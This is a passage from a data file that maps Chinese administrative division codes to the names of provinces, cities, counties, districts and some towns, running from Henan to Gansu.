昌县',411024:'鄢陵县',411025:'襄城县',411081:'禹州市',411082:'长葛市'},411100:{411102:'源汇区',411103:'郾城区',411104:'召陵区',411121:'舞阳县',411122:'临颍县'},411200:{411202:'湖滨区',411203:'陕州区',411221:'渑池县',411224:'卢氏县',411281:'义马市',411282:'灵宝市'},411300:{411302:'宛城区',411303:'卧龙区',411321:'南召县',411322:'方城县',411323:'西峡县',411324:'镇平县',411325:'内乡县',411326:'淅川县',411327:'社旗县',411328:'唐河县',411329:'新野县',411330:'桐柏县',411381:'邓州市'},411400:{411402:'梁园区',411403:'睢阳区',411421:'民权县',411422:'睢县',411423:'宁陵县',411424:'柘城县',411425:'虞城县',411426:'夏邑县',411481:'永城市'},411500:{411502:'浉河区',411503:'平桥区',411521:'罗山县',411522:'光山县',411523:'新县',411524:'商城县',411525:'固始县',411526:'潢川县',411527:'淮滨县',411528:'息县'},411600:{411602:'川汇区',411621:'扶沟县',411622:'西华县',411623:'商水县',411624:'沈丘县',411625:'郸城县',411626:'淮阳县',411627:'太康县',411628:'鹿邑县',411681:'项城市'},411700:{411702:'驿城区',411721:'西平县',411722:'上蔡县',411723:'平舆县',411724:'正阳县',411725:'确山县',411726:'泌阳县',411727:'汝南县',411728:'遂平县',411729:'新蔡县'},420000:{420100:'武汉市',420200:'黄石市',420300:'十堰市',420500:'宜昌市',420600:'襄阳市',420700:'鄂州市',420800:'荆门市',420900:'孝感市',421000:'荆州市',421100:'黄冈市',421200:'咸宁市',421300:'随州市',422800:'恩施土家族苗族自治州',429004:'仙桃市',429005:'潜江市',429006:'天门市',429021:'神农架林区'},420100:{420102:'江岸区',420103:'江汉区',420104:'硚口区',420105:'汉阳区',420106:'武昌区',420107:'青山区',420111:'洪山区',420112:'东西湖区',420113:'汉南区',420114:'蔡甸区',420115:'江夏区',420116:'黄陂区',420117:'新洲区'},420200:{420202:'黄石港区',420203:'西塞山区',420204:'下陆区',420205:'铁山区',420222:'阳新县',420281:'大冶市'},420300:{420302:'茅箭区',420303:'张湾区',420304:'郧阳区',420322:'郧西县',420323:'竹山县',420324:'竹溪县',420325:'房县',420381:'丹江口市'},420500:{420502:'西陵区',420503:'伍家岗区',420504:'点军区',420505:'猇亭区',420506:'夷陵区',420525:'远安县',420526:'兴山县',420527:'秭归县',420528:'长阳土家族自治县',420529:'五峰土家族自治县',420581:'宜都市',420582:'当阳市',420583:'枝江市'},420600:{420602:'襄城区',420606:'樊城区',420607:'襄州区',420624:'南漳县',420625:'谷城县',420626:'保康县',420682:'老河口市',420683:'枣阳市',420684:'宜城市'},420700:{420702:'梁子湖区',420703:'华容区',420704:'鄂城区'},420800:{420802:'东宝区',420804:'掇刀区',420821:'京山县',420822:'沙洋县',420881:'钟祥市'},420900:{420902:'孝南区',420921:'孝昌县',420922:'大悟县',420923:'云梦县',420981:'应城市',420982:'安陆市',420984:'汉川市'},421000:{421002:'沙市区',421003:'荆州区',421022:'公安县',421023:'监利县',421024:'江陵县',421081:'石首市',421083:'洪湖市',421087:'松滋市'},421100:{421102:'黄州区',421121:'团风县',421122:'红安县',421123:'罗田县',421124:'英山县',421125:'浠水县',421126:'蕲春县',421127:'黄梅县',421181:'麻城市',421182:'武穴市'},421200:{421202:'咸安区',421221:'嘉鱼县',421222:'通城县',421223:'崇阳县',421224:'通山县',421281:'赤壁市'},421300:{421303:'曾都区',421321:'随县',421381:'广水市'},422800:{422801:'恩施市',422802:'利川市',422822:'建始县',422823:'巴东县',422825:'宣恩县',422826:'咸丰县',422827:'来凤县',422828:'鹤峰县'},430000:{430100:'长沙市',430200:'株洲市',430300:'湘潭市',430400:'衡阳市',430500:'邵阳市',430600:'岳阳市',430700:'常德市',430800:'张家界市',430900:'益阳市',431000:'郴州市',431100:'永州市',431200:'怀化市',431300:'娄底市',433100:'湘西土家族苗族自治州'},430100:{430102:'芙蓉区',430103:'天心区',430104:'岳麓区',430105:'开福区',430111:'雨花区',430112:'望城区',430121:'长沙县',430124:'宁乡县',430181:'浏阳市'},430200:{430202:'荷塘区',430203:'芦淞区',430204:'石峰区',430211:'天元区',430221:'株洲县',430223:'攸县',430224:'茶陵县',430225:'炎陵县',430281:'醴陵市'},430300:{430302:'雨湖区',430304:'岳塘区',430321:'湘潭县',430381:'湘乡市',430382:'韶山市'},430400:{430405:'珠晖区',430406:'雁峰区',430407:'石鼓区',430408:'蒸湘区',430412:'南岳区',430421:'衡阳县',430422:'衡南县',430423:'衡山县',430424:'衡东县',430426:'祁东县',430481:'耒阳市',430482:'常宁市'},430500:{430502:'双清区',430503:'大祥区',430511:'北塔区',430521:'邵东县',430522:'新邵县',430523:'邵阳县',430524:'隆回县',430525:'洞口县',430527:'绥宁县',430528:'新宁县',430529:'城步苗族自治县',430581:'武冈市'},430600:{430602:'岳阳楼区',430603:'云溪区',430611:'君山区',430621:'岳阳县',430623:'华容县',430624:'湘阴县',430626:'平江县',430681:'汨罗市',430682:'临湘市'},430700:{430702:'武陵区',430703:'鼎城区',430721:'安乡县',430722:'汉寿县',430723:'澧县',430724:'临澧县',430725:'桃源县',430726:'石门县',430781:'津市市'},430800:{430802:'永定区',430811:'武陵源区',430821:'慈利县',430822:'桑植县'},430900:{430902:'资阳区',430903:'赫山区',430921:'南县',430922:'桃江县',430923:'安化县',430981:'沅江市'},431000:{431002:'北湖区',431003:'苏仙区',431021:'桂阳县',431022:'宜章县',431023:'永兴县',431024:'嘉禾县',431025:'临武县',431026:'汝城县',431027:'桂东县',431028:'安仁县',431081:'资兴市'},431100:{431102:'零陵区',431103:'冷水滩区',431121:'祁阳县',431122:'东安县',431123:'双牌县',431124:'道县',431125:'江永县',431126:'宁远县',431127:'蓝山县',431128:'新田县',431129:'江华瑶族自治县'},431200:{431202:'鹤城区',431221:'中方县',431222:'沅陵县',431223:'辰溪县',431224:'溆浦县',431225:'会同县',431226:'麻阳苗族自治县',431227:'新晃侗族自治县',431228:'芷江侗族自治县',431229:'靖州苗族侗族自治县',431230:'通道侗族自治县',431281:'洪江市'},431300:{431302:'娄星区',431321:'双峰县',431322:'新化县',431381:'冷水江市',431382:'涟源市'},433100:{433101:'吉首市',433122:'泸溪县',433123:'凤凰县',433124:'花垣县',433125:'保靖县',433126:'古丈县',433127:'永顺县',433130:'龙山县'},440000:{440100:'广州市',440200:'韶关市',440300:'深圳市',440400:'珠海市',440500:'汕头市',440600:'佛山市',440700:'江门市',440800:'湛江市',440900:'茂名市',441200:'肇庆市',441300:'惠州市',441400:'梅州市',441500:'汕尾市',441600:'河源市',441700:'阳江市',441800:'清远市',441900:'东莞市',442000:'中山市',445100:'潮州市',445200:'揭阳市',445300:'云浮市'},440100:{440103:'荔湾区',440104:'越秀区',440105:'海珠区',440106:'天河区',440111:'白云区',440112:'黄埔区',440113:'番禺区',440114:'花都区',440115:'南沙区',440117:'从化区',440118:'增城区'},440200:{440203:'武江区',440204:'浈江区',440205:'曲江区',440222:'始兴县',440224:'仁化县',440229:'翁源县',440232:'乳源瑶族自治县',440233:'新丰县',440281:'乐昌市',440282:'南雄市'},440300:{440301:'市辖区',440303:'罗湖区',440304:'福田区',440305:'南山区',440306:'宝安区',440307:'龙岗区',440308:'盐田区',440309:'坪山区',440310:'龙华区',440311:'光明区'},440400:{440402:'香洲区',440403:'斗门区',440404:'金湾区'},440500:{440507:'龙湖区',440511:'金平区',440512:'濠江区',440513:'潮阳区',440514:'潮南区',440515:'澄海区',440523:'南澳县'},440600:{440604:'禅城区',440605:'南海区',440606:'顺德区',440607:'三水区',440608:'高明区'},440700:{440703:'蓬江区',440704:'江海区',440705:'新会区',440781:'台山市',440783:'开平市',440784:'鹤山市',440785:'恩平市'},440800:{440802:'赤坎区',440803:'霞山区',440804:'坡头区',440811:'麻章区',440823:'遂溪县',440825:'徐闻县',440881:'廉江市',440882:'雷州市',440883:'吴川市'},440900:{440902:'茂南区',440904:'电白区',440981:'高州市',440982:'化州市',440983:'信宜市'},441200:{441202:'端州区',441203:'鼎湖区',441223:'广宁县',441224:'怀集县',441225:'封开县',441226:'德庆县',441283:'高要区',441284:'四会市'},441300:{441302:'惠城区',441303:'惠阳区',441322:'博罗县',441323:'惠东县',441324:'龙门县'},441400:{441402:'梅江区',441403:'梅县区',441422:'大埔县',441423:'丰顺县',441424:'五华县',441426:'平远县',441427:'蕉岭县',441481:'兴宁市'},441500:{441502:'城区',441521:'海丰县',441523:'陆河县',441581:'陆丰市'},441600:{441602:'源城区',441621:'紫金县',441622:'龙川县',441623:'连平县',441624:'和平县',441625:'东源县'},441700:{441702:'江城区',441704:'阳东区',441721:'阳西县',441781:'阳春市'},441800:{441802:'清城区',441803:'清新区',441821:'佛冈县',441823:'阳山县',441825:'连山壮族瑶族自治县',441826:'连南瑶族自治县',441881:'英德市',441882:'连州市'},441900:{441900003:'东城街道办事处 ',441900004:'南城街道办事处',441900005:'万江街道办事处',441900006:'莞城街道办事处',441900101:'石碣镇',441900102:'石龙镇',441900103:'茶山镇',441900104:'石排镇',441900105:'企石镇',441900106:'横沥镇',441900107:'桥头镇',441900108:'谢岗镇',441900109:'东坑镇',441900110:'常平镇',441900111:'寮步镇',441900112:'樟木头镇',441900113:'大朗镇',441900114:'黄江镇',441900115:'清溪镇',441900116:'塘厦镇',441900117:'凤岗镇',441900118:'大岭山镇',441900119:'长安镇',441900121:'虎门镇',441900122:'厚街镇',441900123:'沙田镇',441900124:'道滘镇',441900125:'洪梅镇',441900126:'麻涌镇',441900127:'望牛墩镇',441900128:'中堂镇',441900129:'高埗镇',441900401:'松山湖管委会',441900402:'东莞港',441900403:'东莞生态园'},442000:{442000001:'石岐区街道办事处',442000002:'东区街道办事处',442000003:'火炬开发区街道办事处',442000004:'西区街道办事处',442000005:'南区街道办事处',442000006:'五桂山街道办事处',442000100:'小榄镇',442000101:'黄圃镇',442000102:'民众镇',442000103:'东凤镇',442000104:'东升镇',442000105:'古镇镇',442000106:'沙溪镇',442000107:'坦洲镇',442000108:'港口镇',442000109:'三角镇',442000110:'横栏镇',442000111:'南头镇',442000112:'阜沙镇',442000113:'南朗镇',442000114:'三乡镇',442000115:'板芙镇',442000116:'大涌镇',442000117:'神湾镇'},445100:{445102:'湘桥区',445103:'潮安区',445122:'饶平县'},445200:{445202:'榕城区',445203:'揭东区',445222:'揭西县',445224:'惠来县',445281:'普宁市'},445300:{445302:'云城区',445303:'云安区',445321:'新兴县',445322:'郁南县',445381:'罗定市'},450000:{450100:'南宁市',450200:'柳州市',450300:'桂林市',450400:'梧州市',450500:'北海市',450600:'防城港市',450700:'钦州市',450800:'贵港市',450900:'玉林市',451000:'百色市',451100:'贺州市',451200:'河池市',451300:'来宾市',451400:'崇左市'},450100:{450102:'兴宁区',450103:'青秀区',450105:'江南区',450107:'西乡塘区',450108:'良庆区',450109:'邕宁区',450110:'武鸣区',450123:'隆安县',450124:'马山县',450125:'上林县',450126:'宾阳县',450127:'横县'},450200:{450202:'城中区',450203:'鱼峰区',450204:'柳南区',450205:'柳北区',450221:'柳江县',450222:'柳城县',450223:'鹿寨县',450224:'融安县',450225:'融水苗族自治县',450226:'三江侗族自治县'},450300:{450302:'秀峰区',450303:'叠彩区',450304:'象山区',450305:'七星区',450311:'雁山区',450312:'临桂区',450321:'阳朔县',450323:'灵川县',450324:'全州县',450325:'兴安县',450326:'永福县',450327:'灌阳县',450328:'龙胜各族自治县',450329:'资源县',450330:'平乐县',450331:'荔浦县',450332:'恭城瑶族自治县'},450400:{450403:'万秀区',450405:'长洲区',450406:'龙圩区',450421:'苍梧县',450422:'藤县',450423:'蒙山县',450481:'岑溪市'},450500:{450502:'海城区',450503:'银海区',450512:'铁山港区',450521:'合浦县'},450600:{450602:'港口区',450603:'防城区',450621:'上思县',450681:'东兴市'},450700:{450702:'钦南区',450703:'钦北区',450721:'灵山县',450722:'浦北县'},450800:{450802:'港北区',450803:'港南区',450804:'覃塘区',450821:'平南县',450881:'桂平市'},450900:{450902:'玉州区',450903:'福绵区',450921:'容县',450922:'陆川县',450923:'博白县',450924:'兴业县',450981:'北流市'},451000:{451002:'右江区',451021:'田阳县',451022:'田东县',451023:'平果县',451024:'德保县',451025:'靖西县',451026:'那坡县',451027:'凌云县',451028:'乐业县',451029:'田林县',451030:'西林县',451031:'隆林各族自治县'},451100:{451102:'八步区',451121:'昭平县',451122:'钟山县',451123:'富川瑶族自治县'},451200:{451202:'金城江区',451221:'南丹县',451222:'天峨县',451223:'凤山县',451224:'东兰县',451225:'罗城仫佬族自治县',451226:'环江毛南族自治县',451227:'巴马瑶族自治县',451228:'都安瑶族自治县',451229:'大化瑶族自治县',451281:'宜州市'},451300:{451302:'兴宾区',451321:'忻城县',451322:'象州县',451323:'武宣县',451324:'金秀瑶族自治县',451381:'合山市'},451400:{451402:'江州区',451421:'扶绥县',451422:'宁明县',451423:'龙州县',451424:'大新县',451425:'天等县',451481:'凭祥市'},460000:{460100:'海口市',460200:'三亚市',460300:'三沙市',460400:'儋州市',469001:'五指山市',469002:'琼海市',469005:'文昌市',469006:'万宁市',469007:'东方市',469021:'定安县',469022:'屯昌县',469023:'澄迈县',469024:'临高县',469025:'白沙黎族自治县',469026:'昌江黎族自治县',469027:'乐东黎族自治县',469028:'陵水黎族自治县',469029:'保亭黎族苗族自治县',469030:'琼中黎族苗族自治县'},460100:{460105:'秀英区',460106:'龙华区',460107:'琼山区',460108:'美兰区'},460200:{460200:'三亚湾',460202:'海棠区',460203:'吉阳区',460204:'天涯区',460205:'崖州区'},460300:{460321:'西沙群岛',460322:'南沙群岛',460323:'中沙群岛的岛礁及其海域'},460400:{460400100:'那大镇',460400101:'和庆镇',460400102:'南丰镇',460400103:'大成镇',460400104:'雅星镇',460400105:'兰洋镇',460400106:'光村镇',460400107:'木棠镇',460400108:'海头镇',460400109:'峨蔓镇',460400111:'王五镇',460400112:'白马井镇',460400113:'中和镇',460400114:'排浦镇',460400115:'东成镇',460400116:'新州镇',460400499:'洋浦经济开发区',460400500:'华南热作学院'},500000:{500100:'重庆市',},500100:{500101:'万州区',500102:'涪陵区',500103:'渝中区',500104:'大渡口区',500105:'江北区',500106:'沙坪坝区',500107:'九龙坡区',500108:'南岸区',500109:'北碚区',500110:'綦江区',500111:'大足区',500112:'渝北区',500113:'巴南区',500114:'黔江区',500115:'长寿区',500116:'江津区',500117:'合川区',500118:'永川区',500119:'南川区',500120:'璧山区',500151:'铜梁区',500223:'潼南区',500226:'荣昌区',500228:'梁平县',500229:'城口县',500230:'丰都县',500231:'垫江县',500232:'武隆县',500233:'忠县',500234:'开县',500235:'云阳县',500236:'奉节县',500237:'巫山县',500238:'巫溪县',500240:'石柱土家族自治县',500241:'秀山土家族苗族自治县',500242:'酉阳土家族苗族自治县',500243:'彭水苗族土家族自治县'},510000:{510100:'成都市',510300:'自贡市',510400:'攀枝花市',510500:'泸州市',510600:'德阳市',510700:'绵阳市',510800:'广元市',510900:'遂宁市',511000:'内江市',511100:'乐山市',511300:'南充市',511400:'眉山市',511500:'宜宾市',511600:'广安市',511700:'达州市',511800:'雅安市',511900:'巴中市',512000:'资阳市',513200:'阿坝藏族羌族自治州',513300:'甘孜藏族自治州',513400:'凉山彝族自治州'},510100:{510104:'锦江区',510105:'青羊区',510106:'金牛区',510107:'武侯区',510108:'成华区',510112:'龙泉驿区',510113:'青白江区',510114:'新都区',510115:'温江区',510121:'金堂县',510122:'双流县',510124:'郫县',510129:'大邑县',510131:'蒲江县',510132:'新津县',510181:'都江堰市',510182:'彭州市',510183:'邛崃市',510184:'崇州市'},510300:{510302:'自流井区',510303:'贡井区',510304:'大安区',510311:'沿滩区',510321:'荣县',510322:'富顺县'},510400:{510402:'东区',510403:'西区',510411:'仁和区',510421:'米易县',510422:'盐边县'},510500:{510502:'江阳区',510503:'纳溪区',510504:'龙马潭区',510521:'泸县',510522:'合江县',510524:'叙永县',510525:'古蔺县'},510600:{510603:'旌阳区',510623:'中江县',510626:'罗江县',510681:'广汉市',510682:'什邡市',510683:'绵竹市'},510700:{510703:'涪城区',510704:'游仙区',510722:'三台县',510723:'盐亭县',510724:'安县',510725:'梓潼县',510726:'北川羌族自治县',510727:'平武县',510781:'江油市'},510800:{510802:'利州区',510811:'昭化区',510812:'朝天区',510821:'旺苍县',510822:'青川县',510823:'剑阁县',510824:'苍溪县'},510900:{510903:'船山区',510904:'安居区',510921:'蓬溪县',510922:'射洪县',510923:'大英县'},511000:{511002:'市中区',511011:'东兴区',511024:'威远县',511025:'资中县',511028:'隆昌县'},511100:{511102:'市中区',511111:'沙湾区',511112:'五通桥区',511113:'金口河区',511123:'犍为县',511124:'井研县',511126:'夹江县',511129:'沐川县',511132:'峨边彝族自治县',511133:'马边彝族自治县',511181:'峨眉山市'},511300:{511302:'顺庆区',511303:'高坪区',511304:'嘉陵区',511321:'南部县',511322:'营山县',511323:'蓬安县',511324:'仪陇县',511325:'西充县',511381:'阆中市'},511400:{511402:'东坡区',511403:'彭山区',511421:'仁寿县',511423:'洪雅县',511424:'丹棱县',511425:'青神县'},511500:{511502:'翠屏区',511503:'南溪区',511521:'宜宾县',511523:'江安县',511524:'长宁县',511525:'高县',511526:'珙县',511527:'筠连县',511528:'兴文县',511529:'屏山县'},511600:{511602:'广安区',511603:'前锋区',511621:'岳池县',511622:'武胜县',511623:'邻水县',511681:'华蓥市'},511700:{511702:'通川区',511703:'达川区',511722:'宣汉县',511723:'开江县',511724:'大竹县',511725:'渠县',511781:'万源市'},511800:{511802:'雨城区',511803:'名山区',511822:'荥经县',511823:'汉源县',511824:'石棉县',511825:'天全县',511826:'芦山县',511827:'宝兴县'},511900:{511902:'巴州区',511903:'恩阳区',511921:'通江县',511922:'南江县',511923:'平昌县'},512000:{512002:'雁江区',512021:'安岳县',512022:'乐至县',512081:'简阳市'},513200:{513221:'汶川县',513222:'理县',513223:'茂县',513224:'松潘县',513225:'九寨沟县',513226:'金川县',513227:'小金县',513228:'黑水县',513229:'马尔康县',513230:'壤塘县',513231:'阿坝县',513232:'若尔盖县',513233:'红原县'},513300:{513301:'康定市',513322:'泸定县',513323:'丹巴县',513324:'九龙县',513325:'雅江县',513326:'道孚县',513327:'炉霍县',513328:'甘孜县',513329:'新龙县',513330:'德格县',513331:'白玉县',513332:'石渠县',513333:'色达县',513334:'理塘县',513335:'巴塘县',513336:'乡城县',513337:'稻城县',513338:'得荣县'},513400:{513401:'西昌市',513422:'木里藏族自治县',513423:'盐源县',513424:'德昌县',513425:'会理县',513426:'会东县',513427:'宁南县',513428:'普格县',513429:'布拖县',513430:'金阳县',513431:'昭觉县',513432:'喜德县',513433:'冕宁县',513434:'越西县',513435:'甘洛县',513436:'美姑县',513437:'雷波县'},520000:{520100:'贵阳市',520200:'六盘水市',520300:'遵义市',520400:'安顺市',520500:'毕节市',520600:'铜仁市',522300:'黔西南布依族苗族自治州',522600:'黔东南苗族侗族自治州',522700:'黔南布依族苗族自治州'},520100:{520102:'南明区',520103:'云岩区',520111:'花溪区',520112:'乌当区',520113:'白云区',520115:'观山湖区',520121:'开阳县',520122:'息烽县',520123:'修文县',520181:'清镇市'},520200:{520201:'钟山区',520203:'六枝特区',520221:'水城县',520222:'盘县'},520300:{520302:'红花岗区',520303:'汇川区',520321:'遵义县',520322:'桐梓县',520323:'绥阳县',520324:'正安县',520325:'道真仡佬族苗族自治县',520326:'务川仡佬族苗族自治县',520327:'凤冈县',520328:'湄潭县',520329:'余庆县',520330:'习水县',520381:'赤水市',520382:'仁怀市'},520400:{520402:'西秀区',520403:'平坝区',520422:'普定县',520423:'镇宁布依族苗族自治县',520424:'关岭布依族苗族自治县',520425:'紫云苗族布依族自治县'},520500:{520502:'七星关区',520521:'大方县',520522:'黔西县',520523:'金沙县',520524:'织金县',520525:'纳雍县',520526:'威宁彝族回族苗族自治县',520527:'赫章县'},520600:{520602:'碧江区',520603:'万山区',520621:'江口县',520622:'玉屏侗族自治县',520623:'石阡县',520624:'思南县',520625:'印江土家族苗族自治县',520626:'德江县',520627:'沿河土家族自治县',520628:'松桃苗族自治县'},522300:{522301:'兴义市',522322:'兴仁县',522323:'普安县',522324:'晴隆县',522325:'贞丰县',522326:'望谟县',522327:'册亨县',522328:'安龙县'},522600:{522601:'凯里市',522622:'黄平县',522623:'施秉县',522624:'三穗县',522625:'镇远县',522626:'岑巩县',522627:'天柱县',522628:'锦屏县',522629:'剑河县',522630:'台江县',522631:'黎平县',522632:'榕江县',522633:'从江县',522634:'雷山县',522635:'麻江县',522636:'丹寨县'},522700:{522701:'都匀市',522702:'福泉市',522722:'荔波县',522723:'贵定县',522725:'瓮安县',522726:'独山县',522727:'平塘县',522728:'罗甸县',522729:'长顺县',522730:'龙里县',522731:'惠水县',522732:'三都水族自治县'},530000:{530100:'昆明市',530300:'曲靖市',530400:'玉溪市',530500:'保山市',530600:'昭通市',530700:'丽江市',530800:'普洱市',530900:'临沧市',532300:'楚雄彝族自治州',532500:'红河哈尼族彝族自治州',532600:'文山壮族苗族自治州',532800:'西双版纳傣族自治州',532900:'大理白族自治州',533100:'德宏傣族景颇族自治州',533300:'怒江傈僳族自治州',533400:'迪庆藏族自治州'},530100:{530102:'五华区',530103:'盘龙区',530111:'官渡区',530112:'西山区',530113:'东川区',530114:'呈贡区',530122:'晋宁县',530124:'富民县',530125:'宜良县',530126:'石林彝族自治县',530127:'嵩明县',530128:'禄劝彝族苗族自治县',530129:'寻甸回族彝族自治县',530181:'安宁市'},530300:{530302:'麒麟区',530321:'马龙县',530322:'陆良县',530323:'师宗县',530324:'罗平县',530325:'富源县',530326:'会泽县',530328:'沾益县',530381:'宣威市'},530400:{530402:'红塔区',530421:'江川县',530422:'澄江县',530423:'通海县',530424:'华宁县',530425:'易门县',530426:'峨山彝族自治县',530427:'新平彝族傣族自治县',530428:'元江哈尼族彝族傣族自治县'},530500:{530502:'隆阳区',530521:'施甸县',530522:'腾冲县',530523:'龙陵县',530524:'昌宁县'},530600:{530602:'昭阳区',530621:'鲁甸县',530622:'巧家县',530623:'盐津县',530624:'大关县',530625:'永善县',530626:'绥江县',530627:'镇雄县',530628:'彝良县',530629:'威信县',530630:'水富县'},530700:{530702:'古城区',530721:'玉龙纳西族自治县',530722:'永胜县',530723:'华坪县',530724:'宁蒗彝族自治县'},530800:{530802:'思茅区',530821:'宁洱哈尼族彝族自治县',530822:'墨江哈尼族自治县',530823:'景东彝族自治县',530824:'景谷傣族彝族自治县',530825:'镇沅彝族哈尼族拉祜族自治县',530826:'江城哈尼族彝族自治县',530827:'孟连傣族拉祜族佤族自治县',530828:'澜沧拉祜族自治县',530829:'西盟佤族自治县'},530900:{530902:'临翔区',530921:'凤庆县',530922:'云县',530923:'永德县',530924:'镇康县',530925:'双江拉祜族佤族布朗族傣族自治县',530926:'耿马傣族佤族自治县',530927:'沧源佤族自治县'},532300:{532301:'楚雄市',532322:'双柏县',532323:'牟定县',532324:'南华县',532325:'姚安县',532326:'大姚县',532327:'永仁县',532328:'元谋县',532329:'武定县',532331:'禄丰县'},532500:{532501:'个旧市',532502:'开远市',532503:'蒙自市',532504:'弥勒市',532523:'屏边苗族自治县',532524:'建水县',532525:'石屏县',532527:'泸西县',532528:'元阳县',532529:'红河县',532530:'金平苗族瑶族傣族自治县',532531:'绿春县',532532:'河口瑶族自治县'},532600:{532601:'文山市',532622:'砚山县',532623:'西畴县',532624:'麻栗坡县',532625:'马关县',532626:'丘北县',532627:'广南县',532628:'富宁县'},532800:{532801:'景洪市',532822:'勐海县',532823:'勐腊县'},532900:{532901:'大理市',532922:'漾濞彝族自治县',532923:'祥云县',532924:'宾川县',532925:'弥渡县',532926:'南涧彝族自治县',532927:'巍山彝族回族自治县',532928:'永平县',532929:'云龙县',532930:'洱源县',532931:'剑川县',532932:'鹤庆县'},533100:{533102:'瑞丽市',533103:'芒市',533122:'梁河县',533123:'盈江县',533124:'陇川县'},533300:{533321:'泸水县',533323:'福贡县',533324:'贡山独龙族怒族自治县',533325:'兰坪白族普米族自治县'},533400:{533401:'香格里拉市',533422:'德钦县',533423:'维西傈僳族自治县'},540000:{540100:'拉萨市',540200:'日喀则市',540300:'昌都市',542200:'山南地区',542400:'那曲地区',542500:'阿里地区',542600:'林芝市'},540100:{540102:'城关区',540121:'林周县',540122:'当雄县',540123:'尼木县',540124:'曲水县',540125:'堆龙德庆县',540126:'达孜县',540127:'墨竹工卡县'},540200:{540202:'桑珠孜区',540221:'南木林县',540222:'江孜县',540223:'定日县',540224:'萨迦县',540225:'拉孜县',540226:'昂仁县',540227:'谢通门县',540228:'白朗县',540229:'仁布县',540230:'康马县',540231:'定结县',540232:'仲巴县',540233:'亚东县',540234:'吉隆县',540235:'聂拉木县',540236:'萨嘎县',540237:'岗巴县'},540300:{540302:'卡若区',540321:'江达县',540322:'贡觉县',540323:'类乌齐县',540324:'丁青县',540325:'察雅县',540326:'八宿县',540327:'左贡县',540328:'芒康县',540329:'洛隆县',540330:'边坝县'},542200:{542221:'乃东县',542222:'扎囊县',542223:'贡嘎县',542224:'桑日县',542225:'琼结县',542226:'曲松县',542227:'措美县',542228:'洛扎县',542229:'加查县',542231:'隆子县',542232:'错那县',542233:'浪卡子县'},542400:{542421:'那曲县',542422:'嘉黎县',542423:'比如县',542424:'聂荣县',542425:'安多县',542426:'申扎县',542427:'索县',542428:'班戈县',542429:'巴青县',542430:'尼玛县',542431:'双湖县'},542500:{542521:'普兰县',542522:'札达县',542523:'噶尔县',542524:'日土县',542525:'革吉县',542526:'改则县',542527:'措勤县'},542600:{542621:'巴宜区',542622:'工布江达县',542623:'米林县',542624:'墨脱县',542625:'波密县',542626:'察隅县',542627:'朗县'},610000:{610100:'西安市',610200:'铜川市',610300:'宝鸡市',610400:'咸阳市',610500:'渭南市',610600:'延安市',610700:'汉中市',610800:'榆林市',610900:'安康市',611000:'商洛市'},610100:{610102:'新城区',610103:'碑林区',610104:'莲湖区',610111:'灞桥区',610112:'未央区',610113:'雁塔区',610114:'阎良区',610115:'临潼区',610116:'长安区',610117:'高陵区',610122:'蓝田县',610124:'周至县',610125:'户县'},610200:{610202:'王益区',610203:'印台区',610204:'耀州区',610222:'宜君县'},610300:{610302:'渭滨区',610303:'金台区',610304:'陈仓区',610322:'凤翔县',610323:'岐山县',610324:'扶风县',610326:'眉县',610327:'陇县',610328:'千阳县',610329:'麟游县',610330:'凤县',610331:'太白县'},610400:{610402:'秦都区',610403:'杨陵区',610404:'渭城区',610422:'三原县',610423:'泾阳县',610424:'乾县',610425:'礼泉县',610426:'永寿县',610427:'彬县',610428:'长武县',610429:'旬邑县',610430:'淳化县',610431:'武功县',610481:'兴平市'},610500:{610502:'临渭区',610521:'华县',610522:'潼关县',610523:'大荔县',610524:'合阳县',610525:'澄城县',610526:'蒲城县',610527:'白水县',610528:'富平县',610581:'韩城市',610582:'华阴市'},610600:{610602:'宝塔区',610621:'延长县',610622:'延川县',610623:'子长县',610624:'安塞县',610625:'志丹县',610626:'吴起县',610627:'甘泉县',610628:'富县',610629:'洛川县',610630:'宜川县',610631:'黄龙县',610632:'黄陵县'},610700:{610702:'汉台区',610721:'南郑县',610722:'城固县',610723:'洋县',610724:'西乡县',610725:'勉县',610726:'宁强县',610727:'略阳县',610728:'镇巴县',610729:'留坝县',610730:'佛坪县'},610800:{610802:'榆阳区',610821:'神木县',610822:'府谷县',610823:'横山县',610824:'靖边县',610825:'定边县',610826:'绥德县',610827:'米脂县',610828:'佳县',610829:'吴堡县',610830:'清涧县',610831:'子洲县'},610900:{610902:'汉滨区',610921:'汉阴县',610922:'石泉县',610923:'宁陕县',610924:'紫阳县',610925:'岚皋县',610926:'平利县',610927:'镇坪县',610928:'旬阳县',610929:'白河县'},611000:{611002:'商州区',611021:'洛南县',611022:'丹凤县',611023:'商南县',611024:'山阳县',611025:'镇安县',611026:'柞水县'},620000:{620100:'兰州市',620200:'嘉峪关市',620300:'金昌市',620400:'白银市',620500:'天水市',620600:'武威市',620700:'张掖市',620800:'平凉市',620900:'酒泉市',621000:'庆阳市',621100:'定西市',621200:'陇南市',622900:'临夏回族自治州',623000:'甘南藏族自治州'},620100:{620102:'城关区',620103:'七里河区',620104:'西固区',620105:'安宁区',620111:'红古区',620121:'永登县',620122:'皋兰县',620123:'榆中县'},620200:{620201:'市辖区'},620300:{620302:'金川区',620321:'永昌县'},620400:{620402:'白银区',620403:'平川区',620421:'靖远县',620422:'会宁县',620423:'景泰县'},620500:{620502:'秦州区',620503:'麦积区',620521:'清水县',620522:'秦安县',620523:'甘谷县',620524:'武山县',620525:'张家川回族自治县'},620600:{620602:'凉州区',620621:'民勤县',620622:'古浪县',620623:'天祝藏族自治县'},620700:{620702:'甘州区',620721:'肃南裕固族自治县',620722:'民乐县',620723:'临泽县',620724:'高台县',620725:'山丹县'},620800:{620802:'崆峒区',620821:'泾川县',620822:'灵台县',620823:'崇信县',620824:'华亭县',620825:'庄浪县',620826:'静宁县'},620900:{620902:'肃州区',620921:'金塔县',620922:'瓜州县',620923:'肃北蒙古族自治县',620924:'阿克塞哈萨克族自治县',620981:'玉门市',620982:'敦煌市'},621000:{621002:'西峰区',621021:'庆城县',621022:'环县',621023:'华池县',621024:'合水县',621025:'正宁县',621026:'宁县',621027:'镇原县'},621100:{621102:'安定区',621121:'通渭县',621122:'陇西县',621123:'渭源县',621124:'临洮县',621125:'漳县',621126:'岷县'},621200:{621202:'武都区',621221:'成县',621222:'文县',621223:'宕昌县',621224:'康县',621225:'西和县',621226:'礼县',621227:'徽县',621228:'两当县'},622900:{622901:'临夏市',622921:'临夏县',622922:'康乐县',622923:'永靖县',622924:'广河县',622925:'和政县',622926:'东乡族自治县',622927:'积石山保安族东乡族撒拉族自治县'},623000:{623001:'合作市',623021:'临潭县',623022:'卓尼县',623023:'舟曲县',623024:'迭部县',62302